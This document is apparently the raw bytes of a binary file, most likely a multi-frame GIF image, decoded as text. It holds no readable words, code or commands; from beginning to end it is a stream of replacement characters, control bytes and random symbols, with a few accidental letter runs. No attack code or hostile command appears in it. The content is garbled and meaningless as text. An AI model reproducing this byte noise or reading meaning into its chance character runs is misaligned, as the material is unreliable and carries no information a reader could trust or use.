 � ,    � �  � �	H� �V~|�X�(I�,���HE";2� ����.h��AR""�L�e�`ʌI��J�(M�$)R��7f�H�⒣#F�D�)!��J��A+�tB �W�)Z,��P�??���&˗4Oȍ9w&L�8Q����cG �5�4�W��<<Ac�qczp�ܵ+D���5�0Z�ku����ݸ�[�̹�'ȟ&<���ʓ��8�ıo�hI�l��È�+^��u蓣S��+u��m���[hY�G+���8�D~[���)?�\�r��A�,	]��*���"�t`�"Y���[��D�vi�wE�W�x^�6|RӀ�T��W}ai��Y���~С��jt�	<��3���c&:�����4c�ځ��l�Y��C�ǡ}��@?���{�7�e��H~y����� Tc3���(��Âc��6���Ĩ��}��F�9i[��Q6%�3\9.���Wǥ�ܘ�u��H���8��<Ux�I�H'``�� �6��I$i
!P�^xO����׃z3��e�\�Gٗ�i�s����^�`M5��i����$|c���ڃ>��Q�%�̾����`̲͚-f���b�imǗ^���5\h�]u�USJ����\t���JƆh��.:����;Lch��%������uF��;u�&o�W�i��$B<ӎ'|=��C�,������[�G��l��a
�����ً����Ђ�[��E]�>�03,�R���M���lޣR ��D+ N�~�]o�'b
3�^�	vH)8����WK����Lx�D�	0Å��[������|��7�,`�Z])�'���DɌ��k�B�5�h<��51BB�*�!۫��3�n�_'����6�aɕ��-P����˙&7-�_L�� �Υu��3��Ì>�Α�rn��5�����%2ց�j��B��ٮ_�2���ש����#��8 g0�(��7�AFT;&�D5,!�E�Wb��G����o� H"��>�ap2�
�?��Ma�t&�,����_����f<c`	��"ZTc�q��~Žy}�p�C�0ћX�qL�s�"���w.�H&��@T�Q	't�n8C��d4L�O\'/;��Q�-�cۻ����zA	��?�!�<�wH�L�ֵ�d���)(��ݰ5�q-vQ[�"	L0Fu� 0 @x�4��R^M롽��HD/�8$jM�l�����3�2M�i3�9LH��Y�d3l��3 �I$iP��"	�N��V)��>8�
�he��$.����<&��Zl�+a��1�b"�\��3���f����F ~�û�.�<l��F���� b�^�>>*Ώ�O\��	t`?��"���zF���F3���!I$�hL�Z��s�)w*�N�C�ZQc�At��,!�����E�-k�FI���-�pA�\��t��N��P����˩�Yr���E�aP��rH�
�{f����%��K�( ;8]%�ֽ=в�DO]IѢZ�Lp	 �Mn�I�I�c��s8�X�:� �f��l`N��:���*9+��h!�;xuE�a�����ej:Ѝ{B��x��W��D����&`�읕�n�-�^��w����ɴy(�	��@��w:��I���ol"�5�q^$���Ndo�ۅrӲrTo\�g��n�����E�C
p@P+��О���^(�Q0�2��ja�8,�,�p6)���q���{�HK���찄�h�0 ��dTE������?E��΃�0@�~RPBf��q�u��V� �C�����ف�@��4I	�V�Y@^.B��H~C���J�	n\C��Fnl �A����%��N{��D��,��8��~\ `p�(,'���*�Gux��j�z���!�K �L
��A7y�.2}�]�,BM8���jo:��cj8Q�CG�S��J�0Oj��p <ړ�B���M۸l�R��&��;{����u�O���nC ��F,��xt�͐�"����f������ ����M��=��f�L�����P�rk03H��&@�akԌ���e�
`<x�ԠF;>��y8��v�"�q�|w}ٜ��G��콁a���s �����ܥl9/����y�6���h`�x@-��*4A��R6)�]�N�c����Z�_4���ɶ��p���,@��pbYH�3�q`܆���h�<�����6�l�ɇ:ږwo���oP�q1�8  ���ہ0Vo�&��0`��xOuS7u
�΅=d�`��~ش{��oaga��/eWg�a{��� zq'w�@ �@`0aYIY�tq�h� �7x�oe�@�K��{,ǁ_�ro�D%p�F|E�Q��v q	=�| �|��	����E��Wk�QeB�z�z�� ��Pfa���uO�~�&d�A�7�Wd�s.`	+��'w`�	,��'dBc� 1*qE<x�o@��.f���ui�{
�{v���Y3GjVE�vT�����>tϗo\pnץk���@(uS� Pu��
tp�o��~��l�W�M�,�Ep�wp[_cЍ�m-h�'�-1
� I�0t��*����S'h�t���fH8a�&v��>�8��dT�X�'�@�'z�W;Sn�x}wQE���l�� ,P�� �f�M���x��CJ�o����rN5����~60P
o�h�G �� �6�ϐE� �ah��}`�N��
�I��`	����Ud|���'s�s\|Hw@�J26 `c���Y� {7"�	X$̰�#k����OWg �� �� Ep4S�u��@p��&�r%��8-��v��5�(��@�|؀�Pww���Z��9op��XU�R0� N�j~qM� ���ŏ���!(mu���ȊJRP�tp6]� �	1��U� ��aey9LW`=49	��
0�%y����`�����5��yA�X���|� Y��)o� [ɓ� �dXg���P��$ �OY�?a�@��h��������2��YC�u�P��
����	q��pwߠw1����@����� e�1L@$��G������m�8���n�]��Q��\1�� � f\���\.n0OĤ1z���m� � �k0�P�J3����ʄ�ɛ{H����pJ�e� ���p`6e��<���c���0
1�����i�$;�O�e��:�{H�,iN�ɇe���y �v��j1h$U``�����`����w�9Q�I `H>�u�v��i9�C.���)g����<7M QM� ��2Bo���0 ���#��9^����Z:u ��$�`	�
�l���գ�ו���D�\S�"��`��������w�Ъ3�Ŵ��]G� ��\0{~��`g���9��h^�Zy�B:��8ep�
@�2 �2t�s�	�H�5��c���
 甴�8;@�7�c��o#�{+���٦�
���p@��p��P
��� }�
��@�9X�����q��}R�"@0?e�rV�o�U�����*�(+<�QM�� �@��bЭ��Y�4!Byg��誜"0�&p~̨~H�����A�v�]6d��7�` g+:��k΀�2Qn6���.� 7��Q~A��PMrh��I��	��G���B�
��T+Vz�Z�������	K��9�`�jo�� )�F}���y���o$��Lے���Aa�P90� e##���|G��Ґ �A֗4�	���w�!&� ��f�j��w�u[��K��L MPC>�W��5FY�
��Bv�����d-�,uk0@`�g��+���><��?���W@�d�W�4�pP��@wq!\�	�p\�O�p�
�A�#��JV�[�W�#���z��
?;` �+'�mk� U �@�4�簟w�+�:΀������sV�o���	|s<|��N@�gPI��/X��� �PG���y����b�d�[Cl�X�[,��xT�ZV�H��j�ȓ��: q4���.��*�0��� $���eP�p�{�{�d��I�W�Qiu #
��Mʧ��,`.d�pkK�� q�}�x� k���
	��D|�(��vk�_�a�dK@�
��K{Q
�ʐ<ɧ��հ*�#���0W����0��������|�`��l�ɾG��˩N����i���Y�ʓ����dҴ�B��ߠOI�H��� �zQ
\�I!��qیH;��Z�:�\ �:�
����0X�R������@9���,!fݹt���k�����\��"
���Y�I�ɧR]UW%I�0IҰ�� ��FFE`	��ƈ}���~H�Y����@,P6%a�0 ���$��Ե�,�?3���LdT� ��=�͠-�w���K��dGm0������v`	�`R�}��e��OͰ#W`I���pOUr7Ĺ���+���j���� ���\�'�H+��[�̠���KF��J7��˙,��Z� ��m�J�|<!<Pt��c��&���P��<�&�@-P$7A���`�z=�?��q<۰Dǟ|�`��dpb*�
�g@\ '���	DBE���U�̅�Ә,�@���=�FV���ak��@�,@r�9/T
@�pr�+���g�~L� �ֶ���ϵf0<�p߂6<3�*�Z`�p�6�����'�4G�� n��;K��:�)�8`�q�j31 �c`ۀf�U@N�nl�D��F.|O��3��"#o�/� �������-0
���0
X:(I�fU�h-����K�枌��D3����$ �s2 ��o�pn��r.g�����m�!;��߇>���֟�Q��Y�	�� |n|r�>�	\pk`���^S��آ����/��L�la$��'�v����	����.Dn��An�-��N�fN��),��O���#0��[@��g>�i�> �	Ő�i�oJ]#T���{�^��0���` &PZ"aL` �:#�,��J\H��7%�{p��-ȱDD@`d���������뜃6Z0,z$RO	��c�X@�
ݰZ�yp]�P	T�>��ȘH q�{p
�P����
��p�^   "��eU` � � �P
� e0S�6�t����a��@9�	�0<Ұ7�
&�Y`f@��&`y�n� w���b��1"	�,I�0I���8�` )� ÅD�G�HD"!�dɑR<��1�e�&
 �� AB�&��0� A��%D�*\B�k)�􂡢i�kج�2!�j�ΜI����3$�yR��ٳo6�>��H��4Zh�T7�9j���ՠ��y�`]�V�L�%��Ø1@ ,���˕���R�ȓ(G��(eD�ra�@���$��$y�&a���di���
�(�����ֺ]�Ƭ�U�-l0S���u��lk��.�ZȅUDUWT�P�Ù3j:���O����>fa��CD�@Qt@�h␄T�Ķ@ m4�N��ΐ0� ���	:AM*���:\j#	Ą��Wp �� �-��G.�q�
^���q�r�B�W�� �f�����ҼR"���JFi��1dq��W����a��z�l�s����;!��=m����HtS)�
 ���d���C*p	�&P@A�	VJ�;P���R] bL����Z͊�!�+�dD�L�9G�z��W!E���1В��"�H� 2ʘ�J��B�݄b��6@�V�
@��[o=�6��B�$AG#�C!�@f#G�U@�ل`�z^bq�%dP@�.�,U\(8��X�2�\�`�E8yؓ��R�,�T�-W���h��ƙf���g�馚j���!��(�УC ��(x�"!>@4�($I4Cᩀ�	���^>�C*l���6.�4�M����`���8h�.F��1!�Q�P��o����`�3�m�ႋ� łnt��7H���}�X�M�JBk0��&D,��$���
J�3t��$8\�#�SV'�&z�o&�ö[\�+�T�vakXP�<;`��A���
f9�/ٺn����.�if�1��/Rbb�E2��E�\h�(� �����>��言G@r�ФK$�Q�!�`�^Dp&{�4l҄=t�	L��P���)P�
yd3�X5$0Ce)k�3��fpA͈F,A2g�bYh/^a�s@�
��F7H1�j��+hC:����؏!m��D��mm���������u�R	.�!)Cx�	  �j#1�"_����/�U�;X����c�3��E �_A�#�!�H��)�����j�C�i��`�xp��"��G  ##�4�T�r�H[�KS�	��QM������AE\
�B��`%�FڠӪ^��P�'D��f�|#Y`D�����e!&h�
F�-� eC��+*A�]0a���6�D C?��0|�'_�H�5�Z�$���A�F0@��`#�)<�)�xaK&����	i �C&����,�D3�!�Td����X���
T�:�h5`،n`��_J���������d�q@ ��3Z�&��Az�B& �&P!�B��FPD��9j*e��gk�	�#�봰9:mF
��\d!yg�h@f8����{rP8���'�uOe8 �:�� I��t �,[W��T��p5�ODACd�FBQ0��.�W�ޚ�>6�"`���`�m|c{� '�� ���55��~(-�=�(��PX�!��QAP�J�	���g��8������E�@�k!DT{
8 �
��� ,8b�Ѝ��*6>2әp-�����
:8��F��y��6uCb��iP�e��@�IO"��~Q��+�   H� A�ð���6]�	|� !��_K��bml� OA�l^��܏6/�Xa�J��C��)8�Y�)]�^�J4�����~7�y�_xK�C8`� D>�-��0M�x4NhP��aM�L��� P�z4��`B�?6�U�v�J�ӂ?�)����+��W6E�3^ш:�(pO&\\�(�! ��D�ѭ	�	���L�z
c���Df�����T���;P ����_���2M��j�J �3�!�����B&��\Dw��]�+�q�+l�.���,��E����N$,�T�\~�_� �i��iBN`���	I�#��&�)\J&�D>�p�b�ʴ�Z �n��*��b��i�b��f����Y��%v�"j��m�a�m�4 cCB�BA:�����8F��1оCN�g@Г5�L�px .�d@�3�Q� 9��<tn�5�M?G����+0���V�Ǯ���a�xE(���l��D��w-� T�S�0bM(��k�~���_��C�����0�lgp¿1	O���[G�3���p����أ��h����=h��ݠ� \���`�1T�ܰF<F�H�@:�Y|�D ;�0�J���0��j�C�*� S�J���;�H (�P�7,X�#(7����1�Z.`Q�G�� O@�3���M�7+т3�# ��F(W �!x�JH��b��p��IR�R�d��Uz��a�A�%�8���B��
��I���5��R�(��3��Y�_1��8�T�:� ;l�K���+�
A�څE`C6%��(����1G9���
Q��9G�0C�Ѝ�0D��0*a�9h���A�CU���E@T�"�5Y�CD�x0�;Gd%�:4�{ձ�/�@0l��Ą�D p>Q�u�_9E=��i�Fi��5�@D�5\�YLB�a�\lD/,-ڻ/`,a�D�[Ba���Y\FP\�Q\h4EU��U��`�m,\�Y�[ǝ!GH�/ID4���Uz�/,FM<�x,��n�#��?��T�C���k��V��@,�X�GZ��pTĄ�ȅD@���J��a�Dc�G3��5��e�8t��G~d�?H�SQ�C̜��ŗ�� ; t�E2RG��@��wD�Zf�0g$E
��j<ˢ��|En$�o�3���G�EiK@��J��D1�H���y����g�},LT$ɵ��QqKZ�K��K���sį�Ƭ��0�I��Ȟ.��Î$̐��\��TJY��Zt�D�JȜ� ;G��B�ƭ�Dw4�b��Όű���� ���0�D�V���LɰYɃ|L],G0�*D�ˏ((��z���6��L�6���4�4��P��<! �>8�3�-0��;���O��@��T�ld�Ŕŷ|N،Θ�˙L��0�?8�p	Bhe�@H9���(+"X�"X��={H� �
Rx���y����Q0���F�$Х4��D�LTP���Y�/zP_	@R$e8��I�B�4)�=q 2�;� �k��kp�jP����,3}#͑�Q��H�<��tN׼�UH��I�N$(7�Ӊ�ژ	��`o8� Q `�-%��88��v��j���k�����렎5L�LL7UM�l��y�:�Ms�Ej����J�8qHR۰;B���_Ł��WH�5)�Rl��"(�������g��Q �j�Vh ]�uE�\��<�9�ͨ�Hsl��,Rd�\>�� p��H�֘ ��K�e<=# ��Yk��/�.x��v0���~�5H��1 ����T�<�X���L�wd�0`�0 ǚ	�w�N�sH�@�R$�>��|A�	 � �B�;�e\�c% k �1��"�%2���j� �WP} �LP�30���"x�G�nЀC�/h�Ax�W�/��p@R )�	t�I�S�N�x �W}Pv�	I���k�	�-B��}�ly�]FXh�SI��k���T��;� T<�Y�}x�/Y]�̫��j`�5Q��%`��8(>��1����i�F�Ȇ,	x�J,�N�Y	@�	�Y���]� 8�|pL��.0���-��1���J� �V�i{�Q0���d1���i@1g�7(fȤ�u�嘜nH��`؀�1gc���o���rQY
�D܏0��ARG0ܲ��	�{�W	` q �d��3X��\�u���n� ���=�n؆���f���5x���10���n8g���j�0�W(��X&X�ހU��=A	hA���8		��Ą  R�|Yy� 
&;Y�ٜ�Y��͒(>a H�5_�-�1Y��u�1��jX�az�V`15��(��A1i$��Cp�0����W8�� � ���@����� 8@�ٔ����	;a�%aH(���6`Xalh��\V�������x?u�0O�Z}x)�KK05}h�1S.���1xbgPY(e�� xkY�g!X �l` t� C��F�ۨ*�^D�\�N)x�:�^���c�=�=X�= �����0d�u�uVx� I 
�^!$��5�G{�R��@0��T�g��k��n���@`n�8�	�el@<�h��S@޵CzX @�N��ƈ��E��|������͵��,��9�O�K~�sNgmD�Rp��yn�ٵg|�]/�~��肖�����S�+�`����Ҡ㘝��޽\¡��d�R6dk@dPd�nd|��Nn!^�_T��LN|,�E��ϓ (jVj"`jVv�(����e����]���@x ��f�.�(��O�,�&](T=��]�f�f�����N�����n�]����kt�d�tY�x.D��{��}&��h�&h�Fh�l�L��n ����FR� ���6���ӄ�0m����ڒ>鄍 F���y���Ģ�i���mi�i�3�q3���R6j�&n�v�(�j��j (;��j��L� ��� ���r f� `�=��{��]�=�������akN�g��_�Ｖ�<���o8Ax�+H�wly.��.p�^�g�g����W;!�*�'�p��BR	(  &�� h��	!��$H�;�&i��Ҥ ��Tkp��=�n��n����A@����\pU ��M��g�g� �Q�"0eͽgUnj�VnY���6�����̞���Gar# H�Uo p�[=a�#���-X�8�C��v��j��ay�j�Tg�Ё҇�o��K�M@�s�p�s�.0P�mpbX07��L�$P���,�Y�>�l�l�p,D���*o��*I�	p09%�bh�=P�Qo�=����YZ�u n��[�IbHއnP!���<�\P����^�f��fH�G�_f��} ."���#Gn%�&w��j� '�y�N�>����	�Ra>�&`��d��  =i�����8�n�>�H�*0��h��y���\؄���Y�Z��e�L�eٽ��ɉ�j@�pT�8R�gX��j)Є��^˞c@ïrz��"e�
؃&(׈��>��Iȇ&�oX�u��= V�3�#��C���x���\�.������8a�D.7c��0��5nb5c�m�#h�pq+ߘvݺq�GJ�D���?I�(#EA�,  `�g$ ���ތJ�2�7�(��R����(;�DI�d��%�1�k� j��P��fJq�!Bļ��e�D���{�L;���qQ�E�[LҴi�DX��D���u���;wN-5H��J{L:�5 �\�~�d3ڴiٲu��ݻy�~x0����;�k����!���:��+9��k��R�Nm�@u�_Z���k��q��n�-����N��`�	X�a�=�ukY��v�y�l��6�TQ5�z�cQ��'�L��w[}�)H�o��'\q	v�qъ���Vu����f�yax�QhL�e���H��V��(�m$b�~��õ ��=d��E���t��w�f�([���'.Iy��p��h�%Z��Ǜ��A���-�\�6ftcr���Sj�#w��ՄC%�Ɯ������d�P�7�(^��y�e�3�w�	�%i�>Z�&�n���
�? 3���u�g�T��~+��*r0�Z�Α	��:��+�����0{�RN( Ǿ7��Rڷ���F�.
x���:��9.�m�ᆧ ��3�A	[4 �([۩~�c��
��/��/���h�Z�nn1���
�j�c��� !�
 � ,    � �  � �	H� A��@Q��Ç#J�H��ŋ%.X�p�?� C�4�oれ(S�\ɒ�(G�Y
��8s�����ə@��ɳ�ѣMir%G'N8.|�paՅX;V}	�I�/�n�:��Q���Ȳ&@��%���L@��f&L���L0�0�ń��7̘0�� �<j���/6��ق4�ځ0q��d�@R�4h  � 5Q�$Qslɒv�0 ��Rlh��!�� ��,~��o&rr'�%��'HK.�8�0��H^K���� |p��r��9 ��)`�� 6ǒ@� �� Ap�a�Dn��]x�5Sy9��A"��� �è�A��Lq�l1��Q�v(a%� �P2p�m��ʴ�� LAaIN �K?�@X�eW���A<A�r\��e
0��1�`� Fs���t�q��0G�[�9�_�IO�AL�ĕ3�se촑Ll������k��6�{|<��n��f ������.��Q �`Ȳ+�6HvF(�z#$� �HX�Ӥ!��ӥ#��Cl酱ޕ D1wKl��}/RW t��!¹�b�r���� ���.A�n�lQL |��z���pP�O M�R������a�0���) jS�1jLr�1�����AY$fD�J`D�"l�QJC�a���I$���  bJ{c�lQ��0K����0%cu	X���V$� a�-�س�́C��m���cD�P�p��J�j�p6i'�u^c���[<1�\=L�g��N�����#̀Sq�%���,ǉDP0�\����:����flk�<}���L�ҥH�3ml��4t��+�&�A�+���Hr�{�J0R�b�Q��᳘j�i�,����4�{��A��rv���򲑒�h���;���Y;���؃�J����v6�M{Y���P���@ J�BR���`
�@�Vx��	�(;a��f`�>��<��ʥ�,D��#�Ӳ,��I��1�)iQ�}9�r�w��"P�^��^�E!��~�,M��8����W:\�!�[]�h0B0l�-�ҕ�t%z�$s8�����>8L(gGI�J�j�����$v����BBdФ�֐�/Vd
D�Rɏ$�W{e���D8j-D�4�94�D����D�F���\�/"*�_�ݱ��)LY�`��I���9��qt����G��Hu��|�ïa�A����F��@�(3� &�����;���N("��+�A���`|���$�e�gz�~��\�Q��(0h�I	��P�AH}��F��A5��)�Ԡ�<�	_�G㾰�|aU�h�rh!asg�	����s��D�1E�L�,�"�dgm�M$�5�����ȕT�� �Hc��~C�BD ���Uv��rx�N��'_����դg[-��VR��/Q"�_� l���z?bF/���hKaJÎ*B����M��c��]IՆ���50h(���4���H p�K\P��6mi�@
��@#���6�N$��A	P�Ѓ��A�z0.5�)a1�0\ؗ��
B�1��\��A�\Q�,��V�E���T��HE$Z�Mb�".�0nዒ��56=�{h�0�g	j�ւ���~��_�7���ıH���
Pcĩ���k��)�� �Q�#&FƩ*�����v@n�4�jMg$KAI��%���v���9@�MS`�d$'
�׭�� 0@ }V�,��ȉ@E!�s��R/c$��?g�Q�4/)�D�` �l8 ��J���d6�v�d��8!��D��O~�)u�E���{�ăUP�S	�-9f9�����������c]�:}PM ��(�ɤb����l+W9��1E0 �"��e��%�OM򕎲�O-:KM��'��@ ��,�@��:0����>K�x`����==b)�b�6����@��MS�ge(9�"Q�xy��M�C��v�l�?0�bW+����-�fX�)V"h�kGkZ�ln�W. �+�}�4}�5��;�
����a5ua^Xf�3�+Q&]L�g��$�_ ���f}Q��C�3�J��a��ъK[����V~�P�0�la�@��P�)(�]n���a�J��J��Ԑ�\�:'����X$���?Ɣ��t5�jX�W��$m_������p���q�0���� B�M�w�.��Ha��ET�B���O �N�tC!(����
h@+$o�W�x���
���� ���:Qh�GB0�!�� �0�>�L0C�:l�%� q���Q��](� �`cQ �#Y`�)A�0h%P��B��<Y��{%j-�� =p�AR�/QH�C�"���z�W�D8!\HS���cH�EC�L'TH�y�*� ��_��_X�w���4'``TX �D�v� >���` 
4�Yfo8�����@� p����F�a�{uT�C ��
Y�- .s��qXX����4������x1�8����c`�����{����{�<�b�81`���Nr� ��;��9��w�e�@�06d
���R� 	i�`Kt6�\>` ?��۵]70������H� ��s�*K��H��ÂV`
rU,5gs?�,>3�ݡ����±��v��<xp"����C�06�K0���-I@t� V� W��}6�fa�`_� �DW��02� � t%?�Wץj/ThD�x.4`�ad�0lQ�iU)}��9��� ]Ә�C��7	��S�`8���v�
�S����?���-Q@R�xt�	��Y8a�w�v@�8�Ĕ
��#����l���� �X� !R/����v��?�<���`�YP ��H��ქi'~Kj�D�/a !���� є�@H!����ȋ@虧#="�
�1@�ɠ,� �C�#��V�� �_��+h	���� 
 
��>P:\�r@��8�N  `}��9����r0;�#���y��cI9� ���PG��/��4��G��0� pM��P
{D��wI9�0�f(�Ys���o����	�?@��1_�|ݲ�)h�<�� j�Y@Y�D�z1PI �[�h >���X��!!��_Qy�9��"p]�J�����7�B��w����
30�e'0�ʠ0�O�jPh>(&pjx�S
�چ�#��Uz��0�2ʈ�������S@�O�d��XZh��`�`L��W��Iq��dN
��V@�!X�V�4	 �IK6��0YvS�g���p�a��W406��d�$��1��҄��� ���c�� �Ю¡ y ����{�z�nJ?l���?H��!Pp*;�P���0�EÀ		�~V0��g6+���:�
� ��v��H��s�{�	P��zi 
��`&!�	�c%=	|���J��)�O)����`U}5�TH�����*�W�{��!���Y��r��P��� �@f�H8��m��A�×�h�7�=�Z�դq�5�;4��\GY���`�0;>������-��P�ؚ�<��Z��{��{�蛾I�H�O�w x��<�����90A(
�a w;Yh�3�)ى� r�hSrhV�J�j�YaP
�@�77��	Y`���q���H!�	J%���0�ju��F���ot��7���0�y0E���}�k��{��oڼQ�A�+qQ�;�^�t���QK�~V�@��@��V�10�*�7�Qy�d �W��ĹЋ�v݋h�
rŻk��������V�PX!P,*q,7�<�	<��A���!�1ʣ|��m� 0�o� 2BJڱ>�\�AŻ��� k7����)0%���� İ)���#�R�RO¼�؜���SБ`pDĉ�8q�Lm�l��(���#oc�V�#pKV��)�zV0
�8V�	���`019��s���шQ����pPp�	�.�f �i f"/; C�)��c��\:m���s,���M��9�	`�3<V�R� 0"�f |�-x�OH��h��� lku���@ /D�!`�	�ۧ�!Wl���~� �[��f��@����a5�B�̘���(!k��q���iv����C���}�	G��U��?L`�U�Q�  ��+���c�@��pM��R��Ø\Y�� � �x��A�y�iG�	����.}e." 
�	p�`���3�a �L�˚r0F86�������r �~�����Џ�p[#0�������0?@���=�5��h S�W��<?�1����;.@P ���#		�{��~1��VM���ENp)�+q�`�?��h�K8��a^&N'���1� ��Ϫ&w��h�{���1`�Ul�>�c�T1y~�c�cd���^?�w����rK!>�$�A0"���ʳ��+�������W*j��T����?	P�%}�K� ��  ���B���!�@�RON`ɘ���+����T"P�\h`�4ܣ�"�Mt�f-��D	r)���>�z�b���l�-�[ 01��\�Ā	QMs�h�h0O�V���
�iV%�SʾSO�f��d��g.��"���&�����?́�D�@�-x��A"`���Qx�)����v�6��d���M�K��L��>0Nb��7L�d�</��b��>��Y�	�b 'Q�
�0�QtAb�2���)Jd�����]&�v�!wVPV�~�=���c�Y��L�ў�{	�T����k����+w�q )���X���:�0F�\<2_��������q!~�����tHp� 02Qq�Dp� r�B�� ?I����Z���;��Mw#)���Y�k��;N�0�3�)����Ǜ�q]�	�3I
�9 �kV����>�f�U:�6�0zuS�i%
�.@	0�� �%&�>��	�������Ս)�����)��3�^kBK5%�����Op�17Q�w��&��S41@ƭU]1�� �)%������1�������d���`j�pa�#yH�JȌhR&Z��#�Az̘1�G� A4XYba"�?�}�@�S Q��Jc"J���4��ҡ�;)ʒ%U.v(�U��,�Nn�(�c900�B~)G(�9cD�)�)��G���%eС���7�� H�|��FN �.#�W���y\�P����P�D��3�T���C #
6��C	4%Hk,q`��?f�s�y���(\�����ed9���A�$Ȼe�z�Xb@����!J`���%�����T��h��҅?�:��C9�+#+Р�DS<��	
#�h��6�`n!+F<�fI���b��o`� �D&�t�I(�(J*���J,�Ĳ
)�0k0BL2�4��0kX�/���M8�BL#X	'w2�`�G2�E�?3T�L��D��fQEM4�E�Q';Y1bL6��s�7�4�w��`h�A%�R�F�i�a��6�G�L�9'}�Q��e�YF�_{�u�l�5�Zi�g@�� w޹LN���S#B�T^@�[pOwI�AQ�eX2a��L8t�E��F�l�ŗXD�#�X��LVa�`s%Y�U�}��n�v�B��]h�6�n;N��S_и�V�AG�Xc}��c�!�W_��b�E �\3A��e�e�`�eU�UEik��Ɋ�A`tV�xjq����c�W5��7xdԕc�ї�����G^d�P�W���M�FaTL�\U�6B����h6��iJ�&�ũ.��TQ�� �F�p�i��Xzav�a�5�s�YVX��U�z�_�fr�д�5?`x�f��	��@<�I���x	� �E�n���g̱�>���|�-_G�X`Aۥ�nQ�foǯ�\h��=�BX��!|����'*A�	��nuX�&���:DP�� ���#��d(-�@� �m�
, A	MXB�`��̄�(��mʊպ�0h�T����$7��1 J�R.�T 4H@&1��Y�M�JT�r�z0��(�.2Ȣ�  ,�� 8�����f�Zۿt60��Kn7���f��@�$�8�"bf�R8��{���RP�ST��	x��HE�  (�/�CjF�xZ���� 'B��Z�9kt��Y&�5��U�u����>2T-�U���7����v���
K�]������tD�)y
%;a4�U�M;�x<��~��C�T��P���F� ��:_��Ŷ��`�c@��F�?�� ���a��U��+>`�lH�t�ٱti��#��x`� ቛ�$�
���,�g>�P�E\�&��W�� t��a����7�#�@s�c{��e�6p`cz��a�&�<T�ᬨ���fB�U�&6@�y`���ףԗ	g��)�� %Z�
Pg�@< O�y�C�p��c
��n�i \�j��3�g��}�|hC���U���C,��=�b�`��P!X�xw���� d`��ls����8�:�*�vP#��ٮZ�U{���H����S� H��hZ8b�ZL��S�\��BQi����R8����A^�����8a�Р&h�
��	n�BL�V�0�6�@�82���Th�!cT`Є�H�S�Br����:�kPc理�zЄ6���'.Hql�b�e�:a�B4���}1{����.0,��FE<cn ��`�F���� 	x�<�y(�6`��`	DXB��L� �S� �0TR
#0�'�!N�R�d�[V;��g�B�R�I���2��8/ԋ������a�d���^���+1���U�p�p�, �n���\�p�"j����I `w��_M�%Da�B1*�覤ے+��@�/�@n�>l�
G��m�h�&��'CY��B������2	�h)��_�y�&�h�!�@'pY�:S� c��"v� CD(C%B�(`y��nt=� I����GF�(2��>�ǧC�
rX����x�{��6ֲ�'?9�$�!�������_a�V�Á˄8�;}NX�=�Z;��n0�AkP`@�n��,Q�*�! 0TFp
BL@�LA#�1W�;��V��|�$/��O��)Y�&��)��C�p�$0��_�x*M��k�%��PA
dy�Q��|`�]���o(��;���>	:`C�N$�K�<��G%G ��.>%��4�:�]n@��%�٩S��U��ձ��2T\1L �H����^�:�_14�	y��5��!E��T�fS;_��3X*�x�h��"�|�Rx{P�. �(�;	(�sT �z(�Ë���'�<y�7g8���ڷ~����#�	��1T D��PD�2�3`�8Q� j�g؆f r� �8�1����t;��g`2��EȐE��ۻ�{��� 0A<�>K�>	о�>����ӮsX����1b��{:�Z?��ă ��D��KB�˯��2# k�2d�[i;��\P@��0�Z��<�8T�������;�l�$���ǋ�2g���'02��<BQ2�����	�,��:h�&�PBB%�'&3׃Qq�3��+4��B����=	D�f��fh3�4\C� 7��ʢ�I�C<�CN� O��L0�a�?@0�k�h@��J?p5�[�=�"�)��D��,�����?�  � ��/y$�P��h�����{@᠁��A��Ih����$7s�DA<\�ƛ �E�,�aD#�7;��&3�|�Ū�F�2 Blm|8n�o��Ёi�@�o���B.4��B�IPIY�KYp�V����Bs>���9�$$ �q�á���b����7]*DA�9&��jp ��:CP !��(`�܃PZ�< %2�2��	8�JЁ,�,PP�d;��?���P�0��S�g�; �;�;k肽�e�;�#J[4<��E�ԃ^��y�X���t�DAF�i�H�>��D(���1R@v
�6�kR�̺y Y�p X�M�\��,F5?H��� �ۄ1Ѝ�K��+�Wh����|�F�C���[̠HO���Fu �#fЌv�4$�u�	 Ѵ:���*B�'Ϣ�Z���*������<;x�M�j��R�6 0�fථÊA�q�����|�ă]|A_���k��B�w��L8g�2vS&R	� @�J��$� �
"%�SRN=��K� 2:;H#YN���Z�6�f�����3W �m�@�o+�(��Z�Fs
@��)c��T�z��\'xӨ�?p��ip�?��>�x0�q� �(h��^� �b(�d�e��*<�-0W�
W0-� ���;�ȂɅ,�|���70��^!p;����
Y�.���0E%�c`` o�?& �0��ʪ�0� ��x��XL���y���ad�I(�Ʉn��C R�U`J�AVaDThK�YD <�R�YKȀ� �t��k�i��1�M �І8[��T��3s�. 7�h��y�0R��R��g� B�����Q�����c�yP�MQV(?x�(�':�sI�R��)�ǡ(�1��.�I �f�r@��b��*�o00shi��X\W"��1+ ��� `&p�[���Ȝ�;R�Q�:���!q�����q��1�U��)�Y�FY�.4�:����!����9?2&@$BJ��ڴy�]�}SVH��=��y��Y��iʩ�c��]���wy��ɕΡ��]2����Y��m�b"^���aE�����=�75�Xh�<u�^����(��r9��ewY�x���)�9K�b���`��!���=�¨�9Y~�B��:}�ʨõ�Va]�uܺ-��Yʅ����R�]i�;b_��b&�!���VaW��G@��������b
޼	�ⵚ�A�sQ^�}}x^�!��嗱�#��=�^�c���A�(hpV �5>��`g����U�������s��#�Z��ma �%c1U,�`B`�!&�m`P^u�I�a� ?xXX^>
^����͚�Jax9��YG�R����a��adƚ�U`(�eq��:Q�GQH��cOv�!����a��b$�25Ӆ��)+�T�X��1� !�
 � ,    � �  � �	H� A(!�}�X�(I�,���HE";2� ����.h��AR""�L�e�`ʌI��J�(M�$)R��7f�H�⒣#F�~h��J���j�B �W�)Z,��P�??���&˗4Oȍ9w&L�8Q����cG �5�4�W��<<A����4 @�r���N<:�lF�hA�����K�v�n�2�^� v<��D�_�VFb�����H����#n>z���@Վ,y2���q�jO���ޝ!c���(��Js_6�@p�� �"e��ˇ�'Iv̖����"�-��J-��PK-���/�<�K*��K*���Rjܱ�R*��A��8�����-��2�`�%��z��'�1X�A%x`�}��Vm��D/XTq�=���KE���E< C/���C/,�`���
W��Z]u���:�9 m�1ʘn�����X�U[��y�[e6Jч{;
�2H�g�qAf�\�L@�241�,���� � 6��p�B5֬�2@7�0�K�i��l�L
W�:J�>p�5�lP���A�`��'�z���0��}?B��f�� !
���
���
Xp	�
\� �9<`�5�r�<XS�3-��]�*�`3Ϝq�$T�L5�aM7�q6�8��y��xؠ5�G_�7<�r�h}��\fm��Ed1s>E�L�tA�{PPEGTQE
